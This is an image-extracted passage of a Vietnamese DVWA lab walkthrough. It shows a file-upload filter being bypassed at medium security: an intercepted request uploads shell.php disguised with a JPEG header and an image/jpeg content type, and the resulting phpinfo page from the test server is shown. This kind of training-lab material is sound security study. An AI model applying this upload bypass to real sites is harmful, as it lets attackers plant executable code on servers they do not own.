 Bước 2: Bypass bằng việc up 1 file ảnh hợp lệ sau đó sửa đổi đuôi file và nội dung rồi forward:
DVWA
Vulnerability: File Upload
Choose an image to upload:
Chọn tập tin... bc.jpg
Upload
Your image was not uploaded. We can only accept JPEG or PNG images.
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Intercept HTTP history WebSockets history Options
Request to http://34.87.8.197:8000
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=
8 Content-Length: 92968
9 Origin:
10 Connection: close
11 Referer: /vulnerabilities/upload/
12 Cookie: security=medium
13 Upgrade-Insecure-Requests: 1
14
15
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: image/jpeg
22
23 ÿØÿàJFIFÿÛC
24
25 <?php phpinfo() ?>
26
Bước 3: Kết quả upload thành công file shell.php lên server và có thể rce được server
ulnerabilities/upload/
/hackable/upload
DVWA
Vulnerability: File Upload
Choose an image to upload:
Chọn tập tin... Chưa chọn tập tin.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/
ÿØÿàJFIFÿÛC
PHP Version 5.5.9-1ubuntu4.25
php
System Linux 0ba595d1e495 4.15.0-1084-gcp #95~16.04.1-Ubuntu SMP Thu Sep 10 03:45:59
UTC 2020 x86_64
Build Date May 10 2018 14:37:08
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5
/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2
/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-
mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212